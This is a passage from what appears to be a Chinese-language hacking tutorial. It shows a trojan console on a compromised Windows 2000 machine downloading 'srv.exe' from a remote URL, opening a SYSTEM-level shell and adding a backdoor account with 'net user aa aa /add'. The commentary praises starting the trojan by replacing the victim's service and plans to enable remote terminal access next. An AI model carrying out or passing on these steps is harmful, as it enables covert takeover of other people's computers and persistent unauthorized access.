 x exit
q Quit
Download:
CMD>http://.../srv.exe
? for help
CMD>s
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT2\system32>
C:\WINNT2\system32>net user aa aa /add
net user aa aa /add
命令成功完成。
C:\WINNT2\system32>
图 31
看来这个木马得到的也是超级权限
可见替换对方的服务来启动木马真是不错
有了超级权限，接下来就给他开个超
级终端吧。可是对方是否启动了终端服